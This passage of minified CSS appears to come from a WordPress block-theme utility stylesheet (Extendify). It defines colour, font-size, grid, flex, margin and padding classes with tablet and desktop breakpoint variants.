p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(--wp--preset--color--foreground,var(--wp--preset--color--black,#000))!important}.has-ext-primary-background-color{background-color:var(--wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000))!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap,.5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(--wp--custom--spacing--large,clamp(2em,8vw,8em));--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap,28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer,0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer,0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large,3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large,3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large,3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large,3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large,3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap,1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large,3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large,3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap,1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large,3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large,3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large,3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large,3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large,3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large,3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large,3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large,3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large,3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large,3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large,3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap,1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large,3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large,3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap,1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large,3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large,3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large,3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large,3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large,3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large,3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}
